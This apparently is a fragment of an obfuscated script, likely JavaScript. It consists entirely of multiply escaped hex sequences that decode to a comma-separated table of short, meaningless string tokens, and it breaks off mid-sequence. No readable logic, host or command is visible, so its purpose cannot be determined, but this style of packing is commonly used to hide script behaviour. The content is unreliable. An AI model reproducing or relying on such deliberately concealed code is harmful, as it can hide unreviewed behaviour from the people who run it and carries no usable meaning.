\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x39\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x31\x6E\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x69\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x31\x72\x5C\x5C\x31\x30\x5C\x5C\x4B\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x31\x30\x5C\x5C\x77\x5C\x5C\x31\x6D\x5C\x5C\x31\x70\x5C\x5C\x4A\x5C\x5C\x31\x78\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x31\x62\x5C\x5C\x31\x36\x5C\x5C\x31\x63\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x31\x6F\x5C\x5C\x31\x6B\x5C\x5C\x7A\x5C\x5C\x31\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x6F\x5C\x5C\x77\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x31\x6B\x5C\x5C\x31\x6A\x5C\x5C\x31\x68\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x72\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x31\x71\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x31\x71\x5C\x5C\x4A\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x77\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x6B\x5C\x5C\x31\x31\x5C\x5C\x31\x41\x5C\x5C\x31\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x42\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x31\x39\x5C\x5C\x54\x5C\x5C\x31\x73\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x77\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x77\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x31\x6E\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x39\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x7A\x5C\x5C\x39\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x31\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x31\x6E\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x56\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x34\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x77\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x31\x67\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x34\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x39\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x67\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x73\x5C\x5C\x59\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x59\x5C\x5C\x77\x5C\x5C\x34\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x31\x78\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x31\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x78\x5C\x5C\x32\x39\x5C\x5C\x31\x69\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x7A\x5C\x5C\x32\x41\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x75\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x31\x30\x5C\x5C\x31\x6B\x5C\x5C\x31\x66\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x7A\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x